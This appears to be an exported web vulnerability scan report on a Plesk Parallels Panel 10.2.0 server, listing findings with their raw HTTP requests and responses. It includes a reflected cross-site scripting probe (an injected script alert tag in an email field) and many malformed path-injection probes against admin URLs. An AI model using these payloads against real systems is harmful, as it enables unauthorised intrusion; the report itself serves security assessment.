| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:27 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:27 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=health; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:00:27 GMT Server: sw-cp-server Content-Length: 7544 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... el.Health.Toolbar ] }); new Ajax.Updater( 'server-health-parameters Jsw.baseUrl + '/health/parameters/group { evalScripts: true } ); }); //]]> ...[SNIP]... |

| Severity: | High |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:29:17 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=home; path=/ Date: Sat, 24 Sep 2011 15:29:17 GMT Server: sw-cp-server Content-Length: 10646 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... <input type="text" name="email" id="fid-email" value="73697"><script>alert(1)< ...[SNIP]... |

| Severity: | High |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: custombuttonslist |
| HTTP/1.1 400 Bad Request Last-Modified: Sat, 24 Sep 2011 15:29:04 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/plain; charset=utf-8 Date: Sat, 24 Sep 2011 15:29:04 GMT Server: sw-cp-server Content-Length: 929 ERROR: PleskBadURIException Invalid URI: /plesk/reseller@3/custom Additionally, an exception has occurred while trying to report this error: PleskBadURIException Invalid URI: /plesk/reseller@3/custom ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: reseller_report__report |
| HTTP/1.1 400 Bad Request Last-Modified: Sat, 24 Sep 2011 15:31:21 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/plain; charset=utf-8 Date: Sat, 24 Sep 2011 15:31:21 GMT Server: sw-cp-server Content-Length: 1021 ERROR: PleskBadURIException Invalid URI: /plesk/reseller@3/report Additionally, an exception has occurred while trying to report this error: PleskBadURIException Invalid URI: /plesk/reseller@3/report ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/ |
| GET /admin]]>>/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: psaContext=dashboard; PHPSESSID=af8b59293e |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:37 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin]]>>/customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin]]>>/customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:14:26 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/create |
| GET /admin]]>>/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:58:53 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin]]>>/customer/list?context Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:07 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin]]>>/customer/list/reset Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:04 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/domain/list |
| GET /admin]]>>/domain/list?context Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:06:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/ |
| GET /admin]]>>/health/?group=Services HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/parameters |
| POST /admin]]>>/health/parameters/group Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Content-Type: application/x-www-form Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Content-Length: 57 Cookie: PHPSESSID=b2a41b1ec1 Pragma: no-cache Cache-Control: no-cache forgery_protection_token |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:03:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home |
| GET /admin]]>>/home HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=b6e4a9281c |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:37 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/admin%27 |
| GET /admin]]>>/home/admin%27 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:37 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/reseller |
| GET /admin]]>>/home/reseller HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:38:11 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin]]>>/reseller/list?context Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin]]>>/reseller/list/reset Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/personal |
| GET /admin]]>>/reseller/personal-info/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:44:05 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/id |
| GET /admin]]>>/reseller/tools/id/3/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:35:53 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/scripts/admin |
| GET /admin]]>>/scripts/admin-panel.js Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:32 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/settings |
